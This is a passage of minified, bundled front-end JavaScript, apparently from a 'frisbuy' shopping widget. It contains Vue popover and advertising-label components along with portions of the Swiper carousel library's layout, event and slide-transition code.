0,!0)],544),(0,r.bF)(r.eB,{name:"popover-fade"},{default:(0,r.k6)((()=>[o.value||e.forceOpen?((0,r.uX)(),(0,r.CE)("div",{key:0,class:(0,r.C4)(["frisbuy-popover__tooltip",e.popperClass]),ref_key:"floating",ref:a,style:(0,r.Tr)(p.value)},[(0,r.RG)(t.$slots,"default",{},void 0,!0),(0,r.Lk)("div",{class:"frisbuy-popover__arrow",ref_key:"floatingArrow",ref:l,style:(0,r.Tr)(v.value),"data-popper-placement":h.value},null,12,Ue)],6)):(0,r.Q3)("",!0)])),_:3})])),[[(0,r.R1)(Fe),w],[(0,r.R1)(Ve),w]])}}),qe=(0,i._)(He,[["__scopeId","data-v-a9a8218f"]]);n(98308);const We=(0,r.Lk)("svg",{class:"frisbuy-advertising-label__icon",viewBox:"0 0 12 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[(0,r.Lk)("path",{d:"M6.5625 3.56247C6.5625 3.87313 6.31066 4.12497 6 4.12497C5.68934 4.12497 5.4375 3.87313 5.4375 3.56247C5.4375 3.25181 5.68934 2.99997 6 2.99997C6.31066 2.99997 6.5625 3.25181 6.5625 3.56247Z",fill:"currentColor"}),(0,r.Lk)("path",{d:"M6 4.95114C5.79289 4.95114 5.625 5.11903 5.625 5.32614V8.62614C5.625 8.83324 5.79289 9.00114 6 9.00114C6.20711 9.00114 6.375 8.83324 6.375 8.62614V5.32614C6.375 5.11903 6.20711 4.95114 6 4.95114Z",fill:"currentColor"}),(0,r.Lk)("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M0.75 6C0.75 8.8995 3.1005 11.25 6 11.25C7.39239 11.25 8.72774 10.6969 9.71231 9.71231C10.6969 8.72774 11.25 7.39239 11.25 6C11.25 3.10051 8.8995 0.75 6 0.75C3.1005 0.75 0.75 3.10051 0.75 6ZM1.5 6.00055C1.5 8.48583 3.51472 10.5005 6 10.5005C7.19347 10.5005 8.33807 10.0264 9.18198 9.18253C10.0259 8.33862 10.5 7.19402 10.5 6.00055C10.5 3.51527 8.48528 1.50055 6 1.50055C3.51472 1.50055 1.5 3.51527 1.5 6.00055Z",fill:"currentColor"})],-1),Ge=(0,r.pM)({__name:"AdvertisingLabel",props:{backgroundColor:{},color:{},offset:{},forceOpen:{type:Boolean},arrowSettings:{},placement:{}},setup(e){const t=e;return(e,n)=>((0,r.uX)(),(0,r.Wv)(qe,{trigger:"click",placement:t.placement,popperClass:"frisbuy-advertising-wrapper",offset:t.offset,forceOpen:t.forceOpen,arrowSettings:t.arrowSettings},{reference:(0,r.k6)((()=>[(0,r.Lk)("div",{class:"frisbuy-advertising-label",style:(0,r.Tr)({color:t.color,backgroundColor:t.backgroundColor})},[(0,r.eW)(" Реклама "),We],4)])),default:(0,r.k6)((()=>[(0,r.RG)(e.$slots,"default")])),_:3},8,["placement","offset","forceOpen","arrowSettings"]))}});n(90225);const Ye={class:"frisbuy-advertising-popover"},Xe={class:"frisbuy-advertising-popover__note"},Ke={class:"frisbuy-advertising-popover__wrapper"},Je={class:"frisbuy-advertising-popover__advertiser"},Ze={class:"frisbuy-advertising-popover__inn"},Qe=(0,r.Fv)('<svg class="frisbuy-advertising-popover__icon" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" data-v-4b0eccf1><g clip-path="url(#clip0_3477_72958)" data-v-4b0eccf1><path d="M9 9.75C9 10.1478 8.84196 10.5294 8.56066 10.8107C8.27936 11.092 7.89782 11.25 7.5 11.25H2.25C1.85218 11.25 1.47064 11.092 1.18934 10.8107C0.908035 10.5294 0.75 10.1478 0.75 9.75V4.5C0.75 4.10218 0.908035 3.72064 1.18934 3.43934C1.47064 3.15804 1.85218 3 2.25 3V3.75C2.05109 3.75 1.86032 3.82902 1.71967 3.96967C1.57902 4.11032 1.5 4.30109 1.5 4.5V9.75C1.5 9.94891 1.57902 10.1397 1.71967 10.2803C1.86032 10.421 2.05109 10.5 2.25 10.5H7.5C7.69891 10.5 7.88968 10.421 8.03033 10.2803C8.17098 10.1397 8.25 9.94891 8.25 9.75H9Z" fill="#409EFF" data-v-4b0eccf1></path><path d="M4.5 1.5C4.30109 1.5 4.11032 1.57902 3.96967 1.71967C3.82902 1.86032 3.75 2.05109 3.75 2.25V7.5C3.75 7.69891 3.82902 7.88968 3.96967 8.03033C4.11032 8.17098 4.30109 8.25 4.5 8.25H9.75C9.94891 8.25 10.1397 8.17098 10.2803 8.03033C10.421 7.88968 10.5 7.69891 10.5 7.5V2.25C10.5 2.05109 10.421 1.86032 10.2803 1.71967C10.1397 1.57902 9.94891 1.5 9.75 1.5H4.5ZM4.5 0.75H9.75C10.1478 0.75 10.5294 0.908035 10.8107 1.18934C11.092 1.47064 11.25 1.85218 11.25 2.25V7.5C11.25 7.89782 11.092 8.27936 10.8107 8.56066C10.5294 8.84196 10.1478 9 9.75 9H4.5C4.10218 9 3.72064 8.84196 3.43934 8.56066C3.15804 8.27936 3 7.89782 3 7.5V2.25C3 1.85218 3.15804 1.47064 3.43934 1.18934C3.72064 0.908035 4.10218 0.75 4.5 0.75Z" fill="#409EFF" data-v-4b0eccf1></path></g><defs data-v-4b0eccf1><clipPath id="clip0_3477_72958" data-v-4b0eccf1><rect width="12" height="12" fill="white" data-v-4b0eccf1></rect></clipPath></defs></svg>',1),et=(0,r.pM)({__name:"AdvertisingPopover",props:{erid:{},advertiser:{},inn:{},note:{}},setup(e){const t=e;function n(){navigator.clipboard.writeText(t.erid)}return(e,i)=>((0,r.uX)(),(0,r.CE)("div",Ye,[(0,r.Lk)("span",Xe,(0,r.v_)(t.note),1),(0,r.Lk)("div",Ke,[(0,r.Lk)("span",Je,(0,r.v_)(t.advertiser)+":",1),(0,r.Lk)("span",Ze,(0,r.v_)(t.inn),1),(0,r.Lk)("span",{class:"frisbuy-advertising-popover__erid",onClick:n},[(0,r.Lk)("span",null,(0,r.v_)(t.erid),1),Qe])])]))}}),tt=(0,i._)(et,[["__scopeId","data-v-4b0eccf1"]]);n(84508)},85429:function(e,t,n){"use strict";function r(e){return null!==e&&"object"===typeof e&&"constructor"in e&&e.constructor===Object}function i(e={},t={}){Object.keys(t).forEach((n=>{"undefined"===typeof e[n]?e[n]=t[n]:r(t[n])&&r(e[n])&&Object.keys(t[n]).length>0&&i(e[n],t[n])}))}n.d(t,{YE:function(){return s},zk:function(){return l}});const o={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector(){return null},querySelectorAll(){return[]},getElementById(){return null},createEvent(){return{initEvent(){}}},createElement(){return{children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName(){return[]}}},createElementNS(){return{}},importNode(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function s(){const e="undefined"!==typeof document?document:{};return i(e,o),e}const a={document:o,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle(){return{getPropertyValue(){return""}}},Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia(){return{}},requestAnimationFrame(e){return"undefined"===typeof setTimeout?(e(),null):setTimeout(e,0)},cancelAnimationFrame(e){"undefined"!==typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!==typeof window?window:{};return i(e,a),e}},54767:function(e,t,n){"use strict";n.d(t,{A:function(){return Ie}});var r=n(85429),i=n(87678),o=n(27125);let s,a,l;function c(){const e=(0,r.zk)(),t=(0,r.YE)();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(n){}return t}(),gestures:function(){return"ongesturestart"in e}()}}function u(){return s||(s=c()),s}function f({userAgent:e}={}){const t=u(),n=(0,r.zk)(),i=n.navigator.platform,o=e||n.navigator.userAgent,s={ios:!1,android:!1},a=n.screen.width,l=n.screen.height,c=o.match(/(Android);?[\s\/]+([\d.]+)?/);let f=o.match(/(iPad).*OS\s([\d_]+)/);const d=o.match(/(iPod)(.*OS\s([\d_]+))?/),p=!f&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===i;let v="MacIntel"===i;const g=["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"];return!f&&v&&t.touch&&g.indexOf(`${a}x${l}`)>=0&&(f=o.match(/(Version)\/([\d.]+)/),f||(f=[0,1,"13_0_0"]),v=!1),c&&!h&&(s.os="android",s.android=!0),(f||p||d)&&(s.os="ios",s.ios=!0),s}function d(e={}){return a||(a=f(e)),a}function p(){const e=(0,r.zk)();function t(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}return{isSafari:t(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}function h(){return l||(l=p()),l}function v({swiper:e,on:t,emit:n}){const i=(0,r.zk)();let o=null,s=null;const a=()=>{e&&!e.destroyed&&e.initialized&&(n("beforeResize"),n("resize"))},l=()=>{e&&!e.destroyed&&e.initialized&&(o=new ResizeObserver((t=>{s=i.requestAnimationFrame((()=>{const{width:n,height:r}=e;let i=n,o=r;t.forEach((({contentBoxSize:t,contentRect:n,target:r})=>{r&&r!==e.el||(i=n?n.width:(t[0]||t).inlineSize,o=n?n.height:(t[0]||t).blockSize)})),i===n&&o===r||a()}))})),o.observe(e.el))},c=()=>{s&&i.cancelAnimationFrame(s),o&&o.unobserve&&e.el&&(o.unobserve(e.el),o=null)},u=()=>{e&&!e.destroyed&&e.initialized&&n("orientationchange")};t("init",(()=>{e.params.resizeObserver&&"undefined"!==typeof i.ResizeObserver?l():(i.addEventListener("resize",a),i.addEventListener("orientationchange",u))})),t("destroy",(()=>{c(),i.removeEventListener("resize",a),i.removeEventListener("orientationchange",u)}))}function g({swiper:e,extendParams:t,on:n,emit:i}){const o=[],s=(0,r.zk)(),a=(e,t={})=>{const n=s.MutationObserver||s.WebkitMutationObserver,r=new n((e=>{if(1===e.length)return void i("observerUpdate",e[0]);const t=function(){i("observerUpdate",e[0])};s.requestAnimationFrame?s.requestAnimationFrame(t):s.setTimeout(t,0)}));r.observe(e,{attributes:"undefined"===typeof t.attributes||t.attributes,childList:"undefined"===typeof t.childList||t.childList,characterData:"undefined"===typeof t.characterData||t.characterData}),o.push(r)},l=()=>{if(e.params.observer){if(e.params.observeParents){const t=e.$el.parents();for(let e=0;e<t.length;e+=1)a(t[e])}a(e.$el[0],{childList:e.params.observeSlideChildren}),a(e.$wrapperEl[0],{attributes:!1})}},c=()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),n("init",l),n("destroy",c)}var m={on(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if(!r.eventsListeners||r.destroyed)return r;if("function"!==typeof t)return r;function i(...n){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy,t.apply(r,n)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if(!n.eventsListeners||n.destroyed)return n;if("function"!==typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return!n.eventsListeners||n.destroyed?n:n.eventsListeners?(e.split(" ").forEach((e=>{"undefined"===typeof t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(...e){const t=this;if(!t.eventsListeners||t.destroyed)return t;if(!t.eventsListeners)return t;let n,r,i;"string"===typeof e[0]||Array.isArray(e[0])?(n=e[0],r=e.slice(1,e.length),i=t):(n=e[0].events,r=e[0].data,i=e[0].context||t),r.unshift(i);const o=Array.isArray(n)?n:n.split(" ");return o.forEach((e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach((t=>{t.apply(i,[e,...r])})),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach((e=>{e.apply(i,r)}))})),t}};function y(){const e=this;let t,n;const r=e.$el;t="undefined"!==typeof e.params.width&&null!==e.params.width?e.params.width:r[0].clientWidth,n="undefined"!==typeof e.params.height&&null!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),n=n-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))}function b(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const r=e.params,{$wrapperEl:i,size:s,rtlTranslate:a,wrongRTL:l}=e,c=e.virtual&&r.virtual.enabled,u=c?e.virtual.slides.length:e.slides.length,f=i.children(`.${e.params.slideClass}`),d=c?e.virtual.slides.length:f.length;let p=[];const h=[],v=[];let g=r.slidesOffsetBefore;"function"===typeof g&&(g=r.slidesOffsetBefore.call(e));let m=r.slidesOffsetAfter;"function"===typeof m&&(m=r.slidesOffsetAfter.call(e));const y=e.snapGrid.length,b=e.slidesGrid.length;let w=r.spaceBetween,_=-g,x=0,S=0;if("undefined"===typeof s)return;"string"===typeof w&&w.indexOf("%")>=0&&(w=parseFloat(w.replace("%",""))/100*s),e.virtualSize=-w,a?f.css({marginLeft:"",marginBottom:"",marginTop:""}):f.css({marginRight:"",marginBottom:"",marginTop:""}),r.centeredSlides&&r.cssMode&&((0,o.LY)(e.wrapperEl,"--swiper-centered-offset-before",""),(0,o.LY)(e.wrapperEl,"--swiper-centered-offset-after",""));const C=r.grid&&r.grid.rows>1&&e.grid;let E;C&&e.grid.initSlides(d);const T="auto"===r.slidesPerView&&r.breakpoints&&Object.keys(r.breakpoints).filter((e=>"undefined"!==typeof r.breakpoints[e].slidesPerView)).length>0;for(let o=0;o<d;o+=1){E=0;const i=f.eq(o);if(C&&e.grid.updateSlide(o,i,d,t),"none"!==i.css("display")){if("auto"===r.slidesPerView){T&&(f[o].style[t("width")]="");const s=getComputedStyle(i[0]),a=i[0].style.transform,l=i[0].style.webkitTransform;if(a&&(i[0].style.transform="none"),l&&(i[0].style.webkitTransform="none"),r.roundLengths)E=e.isHorizontal()?i.outerWidth(!0):i.outerHeight(!0);else{const e=n(s,"width"),t=n(s,"padding-left"),r=n(s,"padding-right"),o=n(s,"margin-left"),a=n(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)E=e+o+a;else{const{clientWidth:n,offsetWidth:s}=i[0];E=e+t+r+o+a+(s-n)}}a&&(i[0].style.transform=a),l&&(i[0].style.webkitTransform=l),r.roundLengths&&(E=Math.floor(E))}else E=(s-(r.slidesPerView-1)*w)/r.slidesPerView,r.roundLengths&&(E=Math.floor(E)),f[o]&&(f[o].style[t("width")]=`${E}px`);f[o]&&(f[o].swiperSlideSize=E),v.push(E),r.centeredSlides?(_=_+E/2+x/2+w,0===x&&0!==o&&(_=_-s/2-w),0===o&&(_=_-s/2-w),Math.abs(_)<.001&&(_=0),r.roundLengths&&(_=Math.floor(_)),S%r.slidesPerGroup===0&&p.push(_),h.push(_)):(r.roundLengths&&(_=Math.floor(_)),(S-Math.min(e.params.slidesPerGroupSkip,S))%e.params.slidesPerGroup===0&&p.push(_),h.push(_),_=_+E+w),e.virtualSize+=E+w,x=E,S+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+m,a&&l&&("slide"===r.effect||"coverflow"===r.effect)&&i.css({width:`${e.virtualSize+r.spaceBetween}px`}),r.setWrapperSize&&i.css({[t("width")]:`${e.virtualSize+r.spaceBetween}px`}),C&&e.grid.updateWrapperSize(E,p,t),!r.centeredSlides){const t=[];for(let n=0;n<p.length;n+=1){let i=p[n];r.roundLengths&&(i=Math.floor(i)),p[n]<=e.virtualSize-s&&t.push(i)}p=t,Math.floor(e.virtualSize-s)-Math.floor(p[p.length-1])>1&&p.push(e.virtualSize-s)}if(0===p.length&&(p=[0]),0!==r.spaceBetween){const n=e.isHorizontal()&&a?"marginLeft":t("marginRight");f.filter(((e,t)=>!r.cssMode||t!==f.length-1)).css({[n]:`${w}px`})}if(r.centeredSlides&&r.centeredSlidesBounds){let e=0;v.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween;const t=e-s;p=p.map((e=>e<0?-g:e>t?t+m:e))}if(r.centerInsufficientSlides){let e=0;if(v.forEach((t=>{e+=t+(r.spaceBetween?r.spaceBetween:0)})),e-=r.spaceBetween,e<s){const t=(s-e)/2;p.forEach(((e,n)=>{p[n]=e-t})),h.forEach(((e,n)=>{h[n]=e+t}))}}if(Object.assign(e,{slides:f,snapGrid:p,slidesGrid:h,slidesSizesGrid:v}),r.centeredSlides&&r.cssMode&&!r.centeredSlidesBounds){(0,o.LY)(e.wrapperEl,"--swiper-centered-offset-before",-p[0]+"px"),(0,o.LY)(e.wrapperEl,"--swiper-centered-offset-after",e.size/2-v[v.length-1]/2+"px");const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map((e=>e+t)),e.slidesGrid=e.slidesGrid.map((e=>e+n))}if(d!==u&&e.emit("slidesLengthChange"),p.length!==y&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),h.length!==b&&e.emit("slidesGridLengthChange"),r.watchSlidesProgress&&e.updateSlidesOffset(),!c&&!r.cssMode&&("slide"===r.effect||"fade"===r.effect)){const t=`${r.containerModifierClass}backface-hidden`,n=e.$el.hasClass(t);d<=r.maxBackfaceHiddenSlides?n||e.$el.addClass(t):n&&e.$el.removeClass(t)}}function w(e){const t=this,n=[],r=t.virtual&&t.params.virtual.enabled;let o,s=0;"number"===typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const a=e=>r?t.slides.filter((t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e))[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)(t.visibleSlides||(0,i.A)([])).each((e=>{n.push(e)}));else for(o=0;o<Math.ceil(t.params.slidesPerView);o+=1){const e=t.activeIndex+o;if(e>t.slides.length&&!r)break;n.push(a(e))}else n.push(a(t.activeIndex));for(o=0;o<n.length;o+=1)if("undefined"!==typeof n[o]){const e=n[o].offsetHeight;s=e>s?e:s}(s||0===s)&&t.$wrapperEl.css("height",`${s}px`)}function _(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop}function x(e=this&&this.translate||0){const t=this,n=t.params,{slides:r,rtlTranslate:o,snapGrid:s}=t;if(0===r.length)return;"undefined"===typeof r[0].swiperSlideOffset&&t.updateSlidesOffset();let a=-e;o&&(a=e),r.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let i=0;i<r.length;i+=1){const e=r[i];let l=e.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=r[0].swiperSlideOffset);const c=(a+(n.centeredSlides?t.minTranslate():0)-l)/(e.swiperSlideSize+n.spaceBetween),u=(a-s[0]+(n.centeredSlides?t.minTranslate():0)-l)/(e.swiperSlideSize+n.spaceBetween),f=-(a-l),d=f+t.slidesSizesGrid[i],p=f>=0&&f<t.size-1||d>1&&d<=t.size||f<=0&&d>=t.size;p&&(t.visibleSlides.push(e),t.visibleSlidesIndexes.push(i),r.eq(i).addClass(n.slideVisibleClass)),e.progress=o?-c:c,e.originalProgress=o?-u:u}t.visibleSlides=(0,i.A)(t.visibleSlides)}function S(e){const t=this;if("undefined"===typeof e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,r=t.maxTranslate()-t.minTranslate();let{progress:i,isBeginning:o,isEnd:s}=t;const a=o,l=s;0===r?(i=0,o=!0,s=!0):(i=(e-t.minTranslate())/r,o=i<=0,s=i>=1),Object.assign(t,{progress:i,isBeginning:o,isEnd:s}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),o&&!a&&t.emit("reachBeginning toEdge"),s&&!l&&t.emit("reachEnd toEdge"),(a&&!o||l&&!s)&&t.emit("fromEdge"),t.emit("progress",i)}function C(){const e=this,{slides:t,params:n,$wrapperEl:r,activeIndex:i,realIndex:o}=e,s=e.virtual&&n.virtual.enabled;let a;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),a=s?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${i}"]`):t.eq(i),a.addClass(n.slideActiveClass),n.loop&&(a.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${o}"]`).addClass(n.slideDuplicateActiveClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${o}"]`).addClass(n.slideDuplicateActiveClass));let l=a.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0),l.addClass(n.slideNextClass));let c=a.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1),c.addClass(n.slidePrevClass)),n.loop&&(l.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?r.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):r.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()}function E(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:r,snapGrid:i,params:o,activeIndex:s,realIndex:a,snapIndex:l}=t;let c,u=e;if("undefined"===typeof u){for(let e=0;e<r.length;e+=1)"undefined"!==typeof r[e+1]?n>=r[e]&&n<r[e+1]-(r[e+1]-r[e])/2?u=e:n>=r[e]&&n<r[e+1]&&(u=e+1):n>=r[e]&&(u=e);o.normalizeSlideIndex&&(u<0||"undefined"===typeof u)&&(u=0)}if(i.indexOf(n)>=0)c=i.indexOf(n);else{const e=Math.min(o.slidesPerGroupSkip,u);c=e+Math.floor((u-e)/o.slidesPerGroup)}if(c>=i.length&&(c=i.length-1),u===s)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const f=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:f,previousIndex:s,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==f&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")}function T(e){const t=this,n=t.params,r=(0,i.A)(e).closest(`.${n.slideClass}`)[0];let o,s=!1;if(r)for(let i=0;i<t.slides.length;i+=1)if(t.slides[i]===r){s=!0,o=i;break}if(!r||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=r,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt((0,i.A)(r).attr("data-swiper-slide-index"),10):t.clickedIndex=o,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}var k={updateSize:y,updateSlides:b,updateAutoHeight:w,updateSlidesOffset:_,updateSlidesProgress:x,updateProgress:S,updateSlidesClasses:C,updateActiveIndex:E,updateClickedSlide:T};function A(e=(this.isHorizontal()?"x":"y")){const t=this,{params:n,rtlTranslate:r,translate:i,$wrapperEl:s}=t;if(n.virtualTranslate)return r?-i:i;if(n.cssMode)return i;let a=(0,o.ro)(s[0],e);return r&&(a=-a),a||0}function O(e,t){const n=this,{rtlTranslate:r,params:i,$wrapperEl:o,wrapperEl:s,progress:a}=n;let l=0,c=0;const u=0;let f;n.isHorizontal()?l=r?-e:e:c=e,i.roundLengths&&(l=Math.floor(l),c=Math.floor(c)),i.cssMode?s[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-l:-c:i.virtualTranslate||o.transform(`translate3d(${l}px, ${c}px, ${u}px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?l:c;const d=n.maxTranslate()-n.minTranslate();f=0===d?0:(e-n.minTranslate())/d,f!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)}function L(){return-this.snapGrid[0]}function I(){return-this.snapGrid[this.snapGrid.length-1]}function M(e=0,t=this.params.speed,n=!0,r=!0,i){const s=this,{params:a,wrapperEl:l}=s;if(s.animating&&a.preventInteractionOnTransition)return!1;const c=s.minTranslate(),u=s.maxTranslate();let f;if(f=r&&e>c?c:r&&e<u?u:e,s.updateProgress(f),a.cssMode){const e=s.isHorizontal();if(0===t)l[e?"scrollLeft":"scrollTop"]=-f;else{if(!s.support.smoothScroll)return(0,o.dy)({swiper:s,targetPosition:-f,side:e?"left":"top"}),!0;l.scrollTo({[e?"left":"top"]:-f,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(f),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(f),n&&(s.emit("beforeTransitionStart",t,i),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}var R={getTranslate:A,setTranslate:O,minTranslate:L,maxTranslate:I,translateTo:M};function N(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)}var P=n(91010);function $(e=!0,t){const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),(0,P.A)({swiper:n,runCallbacks:e,direction:t,step:"Start"}))}function j(e=!0,t){const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),(0,P.A)({swiper:n,runCallbacks:e,direction:t,step:"End"}))}var D={setTransition:N,transitionStart:$,transitionEnd:j};function B(e=0,t=this.params.speed,n=!0,r,i){if("number"!==typeof e&&"string"!==typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"===typeof e){const t=parseInt(e,10),n=isFinite(t);if(!n)throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const s=this;let a=e;a<0&&(a=0);const{params:l,snapGrid:c,slidesGrid:u,previousIndex:f,activeIndex:d,rtlTranslate:p,wrapperEl:h,enabled:v}=s;if(s.animating&&l.preventInteractionOnTransition||!v&&!r&&!i)return!1;const g=Math.min(s.params.slidesPerGroupSkip,a);let m=g+Math.floor((a-g)/s.params.slidesPerGroup);m>=c.length&&(m=c.length-1);const y=-c[m];if(l.normalizeSlideIndex)for(let o=0;o<u.length;o+=1){const e=-Math.floor(100*y),t=Math.floor(100*u[o]),n=Math.floor(100*u[o+1]);"undefined"!==typeof u[o+1]?e>=t&&e<n-(n-t)/2?a=o:e>=t&&e<n&&(a=o+1):e>=t&&(a=o)}if(s.initialized&&a!==d){if(!s.allowSlideNext&&y<s.translate&&y<s.minTranslate())return!1;if(!s.allowSlidePrev&&y>s.translate&&y>s.maxTranslate()&&(d||0)!==a)return!1}let b;if(a!==(f||0)&&n&&s.emit("beforeSlideChangeStart"),s.updateProgress(y),b=a>d?"next":a<d?"prev":"reset",p&&-y===s.translate||!p&&y===s.translate)return 